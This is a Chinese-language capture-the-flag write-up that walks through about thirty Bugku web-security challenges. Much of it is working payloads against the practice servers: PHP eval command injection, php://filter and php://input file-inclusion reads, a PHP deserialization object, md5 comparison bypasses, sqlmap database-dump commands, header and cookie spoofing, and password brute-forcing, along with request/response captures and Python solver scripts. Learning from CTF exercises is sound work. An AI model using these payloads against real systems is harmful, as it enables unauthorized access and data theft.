目录

1.web2
听说聪明的人都能找到答案
http://123.206.87.240:8002/web2/

查看源码,。。。
2.计算器
地址:http://123.206.87.240:8002/yanzhengma/
只能输入一位数
F12修改输入框长度

得到flag

3. web基础$_GET
$what=$_GET['what'];
echo $what;
if($what=='flag')
echo 'flag{****}';
flagflag{bugku_get_su8kej2en}构造payoad
http://123.206.87.240:8002/get/?what=flag得到flag
4. web基础$_POST
$what=$_POST['what'];
echo $what;
if($what=='flag')
echo 'flag{****}';post传值

5.矛盾
$num=$_GET['num'];
if(!is_numeric($num))
{
echo $num;
if($num==1)
echo 'flag{**********}';
}不是数字,而且等于1,比较容易想到的是%00,%20截断
http://123.206.87.240:8002/get/index1.php?num=1%00
http://123.206.87.240:8002/get/index1.php?num=1%20实际上只要1后面随便跟一个不是数字的都可以

6. web3
不停弹窗,查看源码,
发现有点东西
#75;EY{J2sa42ahJK-HS11III}Unicode转ASCII
![]()
7. 域名解析
听说把 flag.bugku.com 解析到123.206.87.240 就能拿到flag进入听说把 flag.bugku.com 解析到123.206.87.240 就能拿到flag
修改hosts文件:进入C:\Windows\System32\drivers\etc的hosts在最后添加
120.24.86.145 flag.bugku.com访问flag.bugku.com即可
不知道为啥最近访问不了,吐槽一波,bugku运维的好懒。。。
8.你必须让他停下
进去之后你发现一张不断闪动的图片,bp抓一下包
GET /web12/ HTTP/1.1
Host: 123.206.87.240:8002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close多点了两下,就出来了
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 02 Nov 2018 12:00:28 GMT
Content-Type: text/html
Connection: close
Content-Length: 630
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="">
<meta name="author" content="">
<title>Dummy game</title>
</head>
<script language="JavaScript">
function myrefresh(){
window.location.reload();
}
setTimeout('myrefresh()',500);
</script>
<body>
<center><strong>I want to play Dummy game with others£¡But I can't stop!</strong></center>
<center>Stop at panda ! u will get flag</center>
<center><div><img src="10.jpg"/></div></center><br><a style="display:none">flag{dummy_game_1s_s0_popular}</a></body>9.本地包含
地址:http://123.206.87.240:8003/<?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>源码分析:
1.include 语句在服务器执行php文件之前在该文件中插入flag.php的内容
2.$_request这个变量和$_GET、$_POST一样,都属于超级全局变量,但是呢,运行时修改后者不会影响前者,反之亦然
3.以get/post等方式赋值给$a
4.eval函数把字符串当作命令直接执行,var_dump() 函数用于输出变量a的类型和值。
5.把本页代码以高亮语法显示出来
构造payload
GET传参
http://123.206.87.240:8003/?hello=file('flag.php')
file()函数的作用是读取文件,然后以数组的形式返回http://123.206.87.240:8003/?hello=show_source(%27flag.php%27)
show_source()高亮显示flag.php的值http://123.206.87.240:8003/index.php?hello=1);show_source(%27flag.php%27);//
);把前面的命令闭合掉,show_source()函数对flag.php进行PHP语法高亮显示,//把原来命令的残余部分注释掉
show_source(%27flag.php%27);就可以执行了。http://120.24.86.145:8003/index.php?hello=1);show_source(%27flag.php%27);var_dump(3
var_dump( 输出原来命令的残余部分以及3得到flag
POST传参
http://123.206.87.240:8003/index.php?hello=1);include $_POST['f'];//
在POST区域:f=php://filter/convert.base64-encode/resource=flag.php
base64解码即可
总结:
攻击方式和SQL注入的payload很像:
“);”负责把前面的命令闭合掉
“//”负责把原来命令的残余部分注释掉
中间的那部分就是我们希望执行的命令,这是典型的“命令注入”式的攻击方式!
所以payload的格式是:
);the_command_that_you_want_to_execute//
10.变量1
http://123.206.87.240:8004/index1.phpflag In the variable ! <?php
error_reporting(0);
include "flag1.php"; //包含flag1.php
highlight_file(__file__); //高亮显示php文件
if(isset($_GET['args'])){
$args = $_GET['args']; //get方式获得args
if(!preg_match("/^\w+$/",$args)){ //匹配/^\w+$/,没匹配到的话,程序结束
die("args error!");
}
eval("var_dump($$args);"); //执行var_dump()函数,
//$$存在文件包含漏洞,只需要给args传一个全局数组变量即可
?>构造payload:
http://123.206.87.240:8004/index1.php?args=GLOBALS
11.web5
JSPFUCK??????答案格式CTF{**}
http://123.206.87.240:8002/web5/
字母大写
F12发现JSPFUCK

复制代码,进入控制台,enter

12.头等舱
http://123.206.87.240:9009/hd.php
看来真的没啥了。。
bp抓下包
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 03 Nov 2018 07:53:45 GMT
Content-Type: text/html
Connection: close
flag{Bugku_k8_23s_istra}:
Content-Length: 139
<html>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<pre><br><br><br><br>ä»ä¹ä¹æ²¡æã<br><br>
</html>13.网站被黑
http://123.206.87.240:8002/webshell/
这个题没技术含量但是实战中经常遇到
没技术含量 ,先御剑跑一波。。

发现http://123.206.87.240:8002/webshell/shell.php
进去看看

需要密码,bp爆破一波

密码 hack

14. 管理员系统
http://123.206.31.85:1003/
flag格式flag{}
既然是管理员系统,那么用户名就是admin
bp爆破得到密码

在bp中修改好,go
<html>
<head>
<title></title>
</head>
<body>
<h1></h1>
<form method="POST" autocomplete="off">
<p>Username:
<input type="text" name="user" id="user">
</p>
<p>Password:
<input type="password" name="pass" id="pass">
</p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000">
<h3>The flag is: 85ff2ee4171396724bae20c0bd851f6b</h3>
<br\></font\>
</body>
</html>
<!-- dGVzdDEyMw== -->发现flag,然而dGVzdDEyMw==是什么鬼
解码后test123
然后再网页中发现了这个

。。。,感觉到出题人深深的恶意
15.web4
看看源代码吧
http://123.206.87.240:8002/web4/查看源代码

拼接一下,然后url解码
dGVzdDEyMw==function checkSubmit(){var a=document.getElementById("password");if("undefined"!=typeof a){if("67d709b2b
54aa2aa648cf6e87a7114f1"==a.value)return!0;alert("Error");a.focus();return!1}}document.getElementById("levelQuest").onsubmit=checkSubmit;发现67d709b2b54aa2aa648cf6e87a7114f1,提交一下试试

16.flag在index里
http://123.206.87.240:8005/post/源码


抓包
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 03 Nov 2018 08:41:04 GMT
Content-Type: text/html
Connection: close
Content-Length: 105
<html>
<title>Bugku-ctf</title>
<a href="./index.php?file=show.php">click me? no</a></html>
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 03 Nov 2018 08:48:02 GMT
Content-Type: text/html
Connection: close
Content-Length: 58
<html>
<title>Bugku-ctf</title>
test5</html>
啥都没有。。。
题目提示在index里,而
http://123.206.87.240:8005/post/index.php?file=show.php一看就有问题
我们可以使用php://filter读取文件内容
构造payload
http://123.206.87.240:8005/post/index.php?file=php://filter/read=convert.base64-encode/resource=index.php得到
PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LWN0ZjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW5kZXgucGhwP2ZpbGU9c2hvdy5waHAiPmNsaWNrIG1lPyBubzwvYT4nO30NCgkkZmlsZT0kX0dFVFsnZmlsZSddOw0KCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbnB1dCIpfHxzdHJpc3RyKCRmaWxlLCJkYXRhIikpew0KCQllY2hvICJPaCBubyEiOw0KCQlleGl0KCk7DQoJfQ0KCWluY2x1ZGUoJGZpbGUpOyANCi8vZmxhZzpmbGFne2VkdWxjbmlfZWxpZl9sYWNvbF9zaV9zaWh0fQ0KPz4NCjwvaHRtbD4NCg==解码
<html>
<title>Bugku-ctf</title>
<?php
error_reporting(0);
if(!$_GET[file]){echo '<a href="./index.php?file=show.php">click me? no</a>';}
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag:flag{edulcni_elif_lacol_si_siht}
?>
</html>
不懂得参考
https://blog.csdn.net/qq_40657585/article/details/8314930517.输入密码查看flag
http://123.206.87.240:8002/baopo/
作者:Se7en
爆破一波

密码 13579
![]()
这个想吐槽一下,你就不能说五位数字吗,你知道五位数的密码有多大吗。。


18.点击一百万次
http://123.206.87.240:9001/test/
hints:JavaScript
点击一百万次就可以了,这个是真的,不骗你。。。
19. 备份是个好习惯
http://123.206.87.240:8002/web16/
听说备份是个好习惯发现md5
d41d8cd98f00b204e9800998ecf8427ed41d8cd98f00b204e9800998ecf8427e解码 空字符,没用
题目说备份,御剑走起来

访问.bak下载得到php文件
<?php
/**
* Created by PhpStorm.
* User: Norse
* Date: 2017/8/6
* Time: 20:22
*/
include_once "flag.php";
ini_set("display_errors", 0);
$str = strstr($_SERVER['REQUEST_URI'], '?');
$str = substr($str,1);
$str = str_replace('key','',$str);
parse_str($str);
echo md5($key1);
echo md5($key2);
if(md5($key1) == md5($key2) && $key1 !== $key2){
echo $flag."取得flag";
}
?>整段代码的意思是将get的两个参数中的key替换为空(这里可以用kekeyy绕过),然后对key1,key2的值进行md5加密,并进行比较,
如果md5加密的值一样而未加密的值不同,就输出flag.
构造payload
数组绕过
http://123.206.87.240:8002/web16/index.php?kekeyy1[]=something&kekeyy2[]=anything==比较漏洞绕过
http://123.206.87.240:8002/web16/index.php?kekeyy1[]=md51&kekeyy2[]=md52
任选两个0e开头的md5值即可 
20.成绩单
快来查查成绩吧
http://123.206.87.240:8002/chengjidan/
post方式注入,第一次见,代码都一样,就是写的地方不一样,hackbar不好使了,sqlmap一波
sqlmap post方式注入 :--data=DATA
-u http://123.206.87.240:8002/chengjidan/index.php --data="id=1" --dbs //爆数据库
-u http://123.206.87.240:8002/chengjidan/index.php --data="id=1" -D skctf_flag --table //爆表名
-u http://123.206.87.240:8002/chengjidan/index.php --data="id=1" -D skctf_flag -T fl4g --dump //爆字段 
21. 秋名山老司机
http://123.206.87.240:8002/qiumingshan/
是不是老司机试试就知道。
必须上脚本了
#!/usr/bin/python
# -*- coding:utf8 -
import requests
import re
url = 'http://123.206.87.240:8002/qiumingshan/'
s = requests.session() //获取session值,不然服务器认为是新请求
text = s.get(url) //获取url内容
exp = re.search(r'(\d+[+\-*])+(\d+)',text.text).group() //搜索符合要求的字符
result = eval(exp) //执行表达式
post = {'value':result} //赋值
print(s.post(url,data=post).content) //post传值并请求url,输出文本原来你也是老司机 Bugku{YOU_DID_IT_BY_SECOND}
Process finished with exit code 0
22.速度要快
速度要快!!!!!!
http://123.206.87.240:8002/web6/
格式KEY{xxxxxxxxxxxxxx}bp抓下包
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 03 Nov 2018 13:13:23 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
flag: 6LeR55qE6L+Y5LiN6ZSZ77yM57uZ5L2gZmxhZ+WQpzogTmpVMk5qWTE=
Content-Length: 89
</br>ææè§ä½ å¾å¿«ç¹!!!<!-- OK ,now you have to post the margin what you find -->
写脚本吧
#!/usr/bin/python
# -*- coding:utf8 -
import requests
import base64
# s = '6LeR55qE6L+Y5LiN6ZSZ77yM57uZ5L2gZmxhZ+WQpzogTkRFeE5UZz0='
# b = base64.b64decode(s)
# print(b)
url = 'http://123.206.87.240:8002/web6/'
s = requests.session()
re = s.get(url)
key = base64.b64decode(re.headers['flag']) //headers[]将headers格式化,要获取flag必须加‘’
print(key)
key = base64.b64decode(key.split(':')[1]) //分割字符串,获取:以后的值
print(key)
print (s.post(url,data={'margin':key}).text) //post方式传递margin
跑的还不错,给你flag吧: MzcwMjQx
370241
KEY{111dd62fcd377076be18a}
23.cookies欺骗
http://123.206.87.240:8002/web11/
答案格式:KEY{xxxxxxxx}
rfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibryrfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibry没看出来是啥编码,。。。
注意到ip地址里,base64
http://123.206.87.240:8002/web11/index.php?line=&filename=a2V5cy50eHQ=解码一哈,keys.txt
仿照格式,试了一波index.php,并且line=1

发现代码,改line的值,可以出现其余代码,
当然也可以写脚本
#!/usr/bin/python
# -*- coding:utf8 -
import requests
s = ''
for i in range(0,100):
url = 'http://123.206.87.240:8002/web11/index.php?line='+str(i)+'&filename=aW5kZXgucGhw'
s = requests.get(url)
print s.content获得的代码
<?php
error_reporting(0);
$file=base64_decode(isset($_GET['filename'])?$_GET['filename']:"");
$line=isset($_GET['line'])?intval($_GET['line']):0;
if($file=='') header("location:index.php?line=&filename=a2V5cy50eHQ=");
$file_list = array(
'0' =>'keys.txt',
'1' =>'index.php',
);
if(isset($_COOKIE['margin']) && $_COOKIE['margin']=='margin'){
$file_list[2]='keys.php';
}
if(in_array($file, $file_list)){
$fa = file($file);
echo $fa[$line];
}
?>
if(isset($_COOKIE['margin']) && $_COOKIE['margin']=='margin'){
$file_list[2]='keys.php';
分析代码知,只有cookie里的margin=margin,才能访问keys.php
伪造cookie
GET /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: margin=margin
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
返回头
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Nov 2018 13:45:19 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>得到flag
24.never give up
题目肯定坏了,放弃
25.welcome to bugkuctf
右键查看源码
you are not the number of bugku !
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
--> 构造payload查看hint.php
Request
POST /test1/?txt=php://input&file=hint.php&password= HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8006/test1/?txt=php://input&file=hint.php&password=
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Cookie: PHPSESSID=1ebjlloqm0t413ckj4k20pfhc0g1pvib
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
welcome to the bugkuctf
Response
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Nov 2018 14:05:58 GMT
Content-Type: text/html
Connection: close
Content-Length: 324
hello friend!<br>
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
--> 利用php://input 输入welcome to the bugkuctf
POST /test1/?txt=php://input&file=php://filter/read=convert.base64-encode/resource=hint.php&password= HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8006/test1/?txt=php://input&file=hint.php&password=
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Cookie: PHPSESSID=1ebjlloqm0t413ckj4k20pfhc0g1pvib
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
welcome to the bugkuctf
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Nov 2018 14:09:07 GMT
Content-Type: text/html
Connection: close
Content-Length: 658
hello friend!<br>PD9waHAgIA0KICANCmNsYXNzIEZsYWd7Ly9mbGFnLnBocCAgDQogICAgcHVibGljICRmaWxlOyAgDQogICAgcHVibGljIGZ1bmN0aW9uIF9fdG9zdHJpbmcoKXsgIA0KICAgICAgICBpZihpc3NldCgkdGhpcy0+ZmlsZSkpeyAgDQogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgDQoJCQllY2hvICI8YnI+IjsNCgkJcmV0dXJuICgiZ29vZCIpOw0KICAgICAgICB9ICANCiAgICB9ICANCn0gIA0KPz4gIA==
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
--> 利用php://filter读取文件内容
看到base64了,有点激动
解码
<?php
class Flag{//flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("good");
}
}
}
?>emmm,继续吧,看到file_get_contents(),文件包含,
同样的方法,看一下index.php源码,利用php://filter读取index.php的内容
POST /test1/?txt=php://input&file=php://filter/read=convert.base64-encode/resource=index.php&password= HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8006/test1/?txt=php://input&file=hint.php&password=
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Cookie: PHPSESSID=1ebjlloqm0t413ckj4k20pfhc0g1pvib
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
welcome to the bugkuctf<?php
$txt = $_GET["txt"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($txt)&&(file_get_contents($txt,'r')==="welcome to the bugkuctf")){
echo "hello friend!<br>";
if(preg_match("/flag/",$file)){
echo "涓嶈兘鐜板湪灏辩粰浣爁lag鍝�";
exit();
}else{
include($file);
$password = unserialize($password);
echo $password;
}
}else{
echo "you are not the number of bugku ! ";
}
?>
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
--> include($file);
$password = unserialize($password);
echo $password;
反序列化,在password处传,
POST /test1/?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}" HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8006/test1/?txt=php://input&file=hint.php&password=
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Cookie: PHPSESSID=1ebjlloqm0t413ckj4k20pfhc0g1pvib
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
welcome to the bugkuctfHTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Nov 2018 14:33:42 GMT
Content-Type: text/html
Connection: close
Content-Length: 380
hello friend!<br> <?php
//flag{php_is_the_best_language} 1
?><br>good
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
--> 得到flag,好题
26.
27.
28.前女友(SKCTF)
http://123.206.31.85:49162/
flag格式:SKCTF{xxxxxxxxxxxxxxxxxx}

看源码
<?php
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
if($v1 != $v2 && md5($v1) == md5($v2)){
if(!strcmp($v3, $flag)){
echo $flag;
}
}
}
?>构造payload
http://123.206.31.85:49162/?v1[]=QNKCDZO&v2[]=s878926199a&v3[]=
30 .你从哪里来
http://123.206.87.240:9009/from.php将Refer改为
Referer: https://www.google.com31. md5 collision(NUPT_CTF)
构造payload
http://123.206.87.240:9009/md5.php?a=s878926199a![]()
32.程序员本地网站
伪造ip头
x-forwarded-for: 127.0.0.1
x-remote-IP: 127.0.0.1
x-remote-ip: 127.0.0.1
x-client-ip: 127.0.0.1
x-client-IP: 127.0.0.1
X-Real-IP: 127.0.0.1 ![]()
33.各种绕过
各种绕过哟
http://123.206.87.240:8002/web7/<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
} 构造payload
http://123.206.87.240:8002/web7/?uname[]=1&id=margin
post传值:passwd[]=2
34.web8
txt????
http://123.206.87.240:8002/web8/<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>file_get_contents()文件包含漏洞
提示说有txt文件,尝试flag.txt
发现是flags,因此可以构造
http://123.206.87.240:8002/web8/?ac=flags&fn=flag.txt得到flag
![]()
35.细心
地址:http://123.206.87.240:8002/web13/
想办法变成admin
请求头 响应头啥也没有
御剑扫一波目录

访问robots.txt
http://123.206.87.240:8002/web13/robots.txt
访问一哈

慌得一批,在下面看见get传参
又想起来提示admin
http://123.206.87.240:8002/web13/resusl.php?x=admin
36. 求getshell
求getshell
http://123.206.87.240:8002/web9/
感觉是00截断,各种操作,没有用,很难受
上网搜了一波,发现是后缀名黑名单检测和类型检测
php别名:php2, php3, php4, php5, phps, pht, phtm, phtml。
Content-Type大小写绕过。
学到了,不太懂。

37.INSERT INTO注入
38.这是一个神奇的登陆框
http://123.206.87.240:9001/sql/
flag格式flag{}
post方式注入
上神器sqlmap+bp
POST /sql/ HTTP/1.1
Host: 123.206.87.240:9001
Content-Length: 43
Cache-Control: max-age=0
Origin: http://123.206.87.240:9001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://123.206.87.240:9001/sql/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
admin_name=1&admin_passwd=1&submit=GO+GO+GObp抓一下包,存为1.txt
python2 sqlmap.py -r "C:\Users\ppp\Desktop\1.txt" -p admin_name --dbs
python2 sqlmap.py -r "C:\Users\ppp\Desktop\1.txt" -p admin_name -D bugkusql1 --tables 
python2 sqlmap.py -r "C:\Users\ppp\Desktop\1.txt" -p admin_name -D bugkusql1 -T flag1 --dump